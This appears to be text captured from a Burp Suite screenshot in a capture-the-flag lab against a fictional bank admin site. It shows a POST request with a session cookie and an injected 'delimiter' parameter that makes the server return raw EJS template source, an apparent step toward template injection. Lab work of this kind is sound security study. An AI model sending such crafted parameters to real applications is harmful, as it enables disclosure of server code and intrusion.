 Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Origin: http://admin.cyprusbank.thm
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.6
12 Referer: http://admin.cyprusbank.thm/settings
13 Accept-Encoding: gzip, deflate, br
14 Cookie: connect.sid=
s%3AkfnlLeLGucCYSzllni-aO6SniVV9f5QC.hq2GOwkDZ9ohO%2BiGXmcOw4iwaKjhnREgUY6vDdpw0oO
15 Connection: keep-alive
16
17 name=Admin&password=test123&delimiter=NotExistsDelimiter
Response
Pretty Raw Hex Render \n
7 ETag: W/"5a5-2sKc1JNFQYSa7wCeCQlicaJQwg8"
8 Content-Length: 1445
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <%- include("../components/head"); %>
14 <title>
Cyprus National Bank
</title>
15 </head>
16 <body>
17 <%- include("../components/navbar", { logged: true, active: "settings" }); %>
18 <div class="container">
19 <h2 class="text-center mb-4 mt-5">
Customer Settings
</h2>
20 <% if (typeof message != 'undefined' )  { %>
21 <div class="alert alert-info mb-3" >
<%= message %>
</div>
22 <% } %>
23 <% if (password != -1) { %>
24 <div class="alert alert-success mb-3">
Password updated to '<%= password %>
'
</div>
25 <% } %>
26 <% if (typeof error != 'undefined') { %>
27 <div class="alert alert-danger mb-3">
<%= error %>
</div>
28 <% } else { %>
29 <form method="post" class="col d-flex flex-column
align-items-center">
30 <div class="form-floating mb-3 w-100" w-100>
31 <input name="name" type="text" id="password" class="
form-control" placeholder="Enter a customer name" required>